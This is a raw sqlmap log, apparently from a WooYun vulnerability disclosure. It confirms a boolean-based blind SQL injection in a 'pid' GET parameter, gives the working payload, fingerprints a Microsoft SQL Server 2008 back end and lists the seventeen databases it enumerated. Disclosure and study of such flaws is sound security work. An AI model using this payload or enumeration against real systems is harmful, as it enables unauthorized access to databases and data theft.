 sqlmap identified the following injection point(s) with a total of 12 HTTP(s) re
quests:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=1265 AND 2033=2033
---
[20:08:44] [INFO] testing Microsoft SQL Server
[20:08:44] [INFO] confirming Microsoft SQL Server
[20:08:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:08:46] [INFO] fetching database names
[20:08:46] [INFO] fetching number of databases
[20:08:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:08:46] [INFO] retrieved: 17
[20:08:50] [INFO] retrieved: APP_DBQIHUO
[20:09:24] [INFO] retrieved: DiplayPlatform
[20:10:14] [INFO] retrieved: DP
[20:10:23] [INFO] retrieved: GJS
[20:10:34] [INFO] retrieved: master
[20:10:53] [INFO] retrieved: model
[20:11:14] [INFO] retrieved: msdb
[20:11:34] [INFO] retrieved: ReportServer$SQL2008
[20:12:29] [INFO] retrieved: ReportServer$SQL2008TempDB
[20:13:47] [INFO] retrieved: ShiPan
[20:14:05] [INFO] retrieved: ShiPan10
[20:14:30] [INFO] retrieved: ShiPan6
[20:14:51] [INFO] retrieved: ShiPan7
[20:15:18] [INFO] retrieved: ShiPan8
[20:15:40] [INFO] retrieved: ShiPan9
[20:16:01] [INFO] retrieved: tempdb
[20:16:19] [INFO] retrieved: WenHua
available databases [17]:
[*] APP_DBQIHUO
[*] DiplayPlatform
[*] DP
[*] GJS
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] ShiPan
[*] ShiPan10
[*] ShiPan6
[*] ShiPan7
[*] ShiPan8
[*] ShiPan9
[*] tempdb
[*] WenHua
www.wooyun.org